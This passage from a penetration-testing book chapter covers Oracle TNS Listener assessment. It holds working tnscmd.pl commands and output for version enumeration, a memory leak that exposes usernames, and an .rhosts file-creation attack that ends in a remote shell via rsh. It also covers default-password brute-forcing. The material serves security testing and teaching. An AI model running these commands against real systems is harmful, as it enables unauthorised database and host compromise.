8.10 Oracle
| Here I describe user and database enumeration techniques, password grinding, and remote buffer overflow attacks launchable against the Oracle TNS Listener service. The Transparent Network Substrate (TNS) protocol is used by Oracle clients to connect to database instances via the TNS Listener service. The service listens on TCP port 1521 by default (although it is sometimes found on ports 1526 or 1541) and acts as a proxy between database instances and the client system. Figure 8-6 shows an example Oracle web application architecture. Figure 8-6. Application, listener, and backend Oracle components 8.10.1 TNS Listener Enumeration and Information Leak AttacksThe listener service has its own authentication mechanism and is controlled and administered outside the Oracle database. In its default configuration, the listener service has no authentication set, which allows commands and tasks to be executed outside the database. tnscmd.pl is an excellent tool you can use to interact with the TNS Listener. It's a Perl script that's available at http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd. 8.10.1.1 Pinging the TNS ListenerYou can use tnscmd.pl to issue various commands to the TNS Listener service. Example 8-15 shows the default ping command being issued to the listener to solicit a response. Example 8-15. Pinging the TNS Listener using tnscmd# perl tnscmd.pl -h 192.168.189.45 connect writing 87 bytes [(CONNECT_DATA=(COMMAND=ping))] .W.......6.,...............:................4.............(CONNECT_D ATA=(COMMAND=ping)) read ..."..=(DESCRIPTION=(TMP=)(VSNNUM=135294976)(ERR=0)(ALIAS=LISTENER)) eon The VSNUM is the Oracle version number in decimal, which you can convert to hex. Figure 8-7 shows that the Base Converter application determines the version as 8.1.7. Figure 8-7. Converting the VSNUM decimal value to hex 8.10.1.2 Retrieving Oracle version and platform informationYou can issue a version command to the TNS Listener using tnscmd.pl, as shown in Example 8-16. In this case, I learn that the server is running Oracle 8.1.7 on Solaris. Example 8-16. Issuing a version command with tnscmd# perl tnscmd.pl version -h 192.168.189.45 connect writing 90 bytes [(CONNECT_DATA=(COMMAND=version))] .Z.......6.,...............:................4.............(CONNECT_D ATA=(COMMAND=version)) read .M.......6.........-............(DESCRIPTION=(TMP=)(VSNNUM=135294976 )(ERR=0)).b........TNSLSNR.for.Solaris:.Version.8.1.7.0.0.-.Producti on..TNS.for.Solaris:.Version.8.1.7.0.0.-.Production..Unix.Domain.Soc ket.IPC.NT.Protocol.Adaptor.for.Solaris:.Version.8.1.7.0.0.-.Develop ment..Oracle.Bequeath.NT.Protocol.Adapter.for.Solaris:.Version.8.1.7 .0.0.-.Production..TCP/IP.NT.Protocol.Adapter.for.Solaris:.Version.8 .1.7.0.0.-.Production,,.........@ eon 8.10.1.3 Other TNS Listener commandsThe tnscmd.pl documentation written and maintained by James W. Abendschan at http://www.jammed.com/~jwa/hacks/security/tnscmd/tnscmd-doc.html lists a number of TNS Listener commands that can be executed remotely using the tool; they are listed in Table 8-4. I only summarize the tool and its use here, and recommend further investigation of tnscmd.pl if you are interested in Oracle security.
8.10.1.4 Retrieving the current status of the TNS ListenerYou can send a status command to the listener that returns a number of useful pieces of information. Example 8-17 shows this command being issued. Example 8-17. Issuing a status command with tnscmd# perl tnscmd.pl status -h 192.168.189.46 connect writing 89 bytes [(CONNECT_DATA=(COMMAND=status))] .W.......6.,...............:................4.............(CONNECT_D ATA=(COMMAND=status)) writing 89 bytes read ........"..v.........(DESCRIPTION=(ERR=1153)(VSNNUM=135290880)(ERROR .........6.........`.............j........(DESCRIPTION=(TMP=)(VSNNUM =135290880)(ERR=0)(ALIAS=LISTENER)(SECURITY=OFF)(VERSION=TNSLSNR.for .Solaris:.Version.8.1.6.0.0.-.Production)(START_DATE=01-SEP-2000.18: 35:49)(SIDNUM=1)(LOGFILE=/u01/app/oracle/product/8.1.6/network/log/l istener.log)(PRMFILE=/u01/app/oracle/product/8.1.6/network/admin/lis The SECURITY=OFF setting within the information returned tells me that the TNS Listener is set with no authentication, and thus allows anonymous remote attackers to launch attacks with relative ease. It also retrieves LOGFILE details and many other variables that have been stripped for brevity. 8.10.1.5 Executing an information leak attackAn interesting vulnerability that was publicly reported by ISS X-Force in October 2000, but also found by James W. Abendschan, is that which occurs when the cmdsize variable of a given TNS Listener command request is falsified. In Example 8-18, I send a standard 87 byte ping request to the listener, but report the cmdsize as being 256 bytes in total. The TNS Listener responds with over 380 bytes of data, containing hostname, SQL usernames, and other active session information. If I execute this same attack multiple times on a busy server, I will compromise most of the database usernames. The SQL*Net login process is handled by a child process, and so this memory leak issue doesn't reveal passwords. Example 8-18. User details can be harvested by providing a false cmdsize# perl tnscmd.pl -h 192.168.189.44 --cmdsize 256 Faking command length to 256 bytes connect writing 87 bytes [(CONNECT_DATA=(COMMAND=ping))] .W.......6.,...............:................4.............(CONNECT_D ATA=(COMMAND=ping)) read ........"..v.........(DESCRIPTION=(ERR=1153)(VSNNUM=135290880)(ERROR _STACK=(ERROR=(CODE=1153)(EMFI=4)(ARGS='(CONNECT_DATA=(COMMAND=ping) )OL=TCP)(HOST=oraclesvr)(PORT=1541))(CONNECT_DATA=(SERVICE_NAME=pr01 )(CID=(PROGRAM=)(HOST=oraclesvr)(USER=oracle))))HOST=TOM)(USER=tom)) ))\ORANT\BIN\ifrun60.EXE)(HOST=ENGINEERING-1)(USER=Rick))))im6\IM60. EXE)(HOST=RICK)(U'))(ERROR=(CODE=303)(EMFI=1)))) eon 8.10.2 TNS Listener Process-Manipulation VulnerabilitiesThe following serious remote vulnerabilities are present in default TNS Listener configurations (i.e., with no authentication set), as listed in Table 8-5.
8.10.2.1 TNS Listener COMMAND stack overflow (CVE-2001-0499) exploitThe Xfocus security team (http://www.xfocus.net) released an exploit for the pre-authentication COMMAND stack overflow in the Oracle TNS Listener, available at http://www.securityfocus.com/data/vulnerabilities/exploits/oracletns-exp.c. Unfortunately, the exploit has been written with Chinese Windows 2000 SP2 and Oracle 8.1.7 offsets and memory addresses, and thus requires a degree of research before it can be effectively used to compromise remote English systems running various operating platforms and Oracle versions. 8.10.2.2 Creating files using the TNS Listener (CVE-2000-0818)Oracle 8.1.6 and prior are vulnerable to a remote file creation attack that can result in a system compromise (depending on the amount of network access to the target server). By issuing a crafted log_file command, an attacker can create a .rhosts file in the oracle user's home directory. If you analyze the status response from 192.168.189.46 in Example 8-17, you will find this is /u01/app/oracle/. An attacker can then issue a command containing ASCII newline characters, and effectively write + + to a single line in the .rhosts file. Example 8-19 shows this attack in progress. Example 8-19. Creating an .rhosts file on the remote server# perl tnscmd.pl -rawcmd "(DESCRIPTION=(CONNECT_DATA=(CID=(PROGRAM=) (HOST=)(USER=))(COMMAND=log_file)(ARGUMENTS=4)(SERVICE=LISTENER)(VER SION=135294976)(VALUE=/u01/home/oracle/.rhosts)))" -h 192.168.189.46 # perl tnscmd.pl --rawcmd " + + " -h 192.168.189.46 # rsh -l oracle 192.168.189.46 csh -i Warning: no access to tty; thus no job control in this shell... oraclesvr% If you look at the .rhosts file, it will look something like: oraclesvr% cat /u01/home/oracle/.rhosts 21-MAR-2002 11:34:22 * log_file * 0 21-MAR-2002 11:34:23 * log_file * 0 21-MAR-2002 11:34:23 * 1153 TNS-01153: Failed to process string: + + NL-00303: syntax error in NV string 8.10.3 Oracle Brute-Force and Post-Authentication IssuesIf you can communicate freely with the TNS Listener, you can attempt to connect to and authenticate with backend database instances. Oracle client utilities such as sqlplus, or open source equivalents such as Yet Another SQL*Plus Replacement (YASQL, available from http://sourceforge.net/projects/yasql/), can easily be fed SQL username and password combinations from a shell script or similar process. Some products, such as ISS Database Scanner (http://www.iss.net), can do this effectively on the commercial side. Table 8-6 contains a list of default, preinstalled Oracle database users and their passwords.
Phenoelit's excellent Default Password List (DPL) contains a number of other common Oracle passwords, accessible at http://www.phenoelit.de/dpl/dpl.html. If you are going to brute-force Oracle user passwords and compromise database instances, you need a decent understanding of the SQL*Plus client to be able to navigate around the database and or do anything productive. 8.10.3.1 OATFor effective results for novices wishing to abuse default Oracle passwords to gain underlying system access, the Oracle Auditing Tools (OAT) package is available for Win32 platforms at http://www.cqure.net/tools.jsp?id=7. In particular, the OAT toolkit contains simple scripts you can use to execute commands, upload and download files via TFTP, and dump the SAM database of Windows-based Oracle servers. 8.10.3.2 MetaCoretexAs mentioned earlier in this chapter, MetaCoretex (http://www.metacoretex.com) is a Java database vulnerability scanner. In particular, the scanner has a number of pre- and post-authentication Oracle probes. In particular, some useful remote tests are:
|
EAN: 2147483647
Pages: 166
- Enterprise Application Integration: New Solutions for a Solved Problem or a Challenging Research Field?
- The Effects of an Enterprise Resource Planning System (ERP) Implementation on Job Characteristics – A Study using the Hackman and Oldham Job Characteristics Model
- Distributed Data Warehouse for Geo-spatial Services
- Data Mining for Business Process Reengineering
- Development of Interactive Web Sites to Enhance Police/Community Relations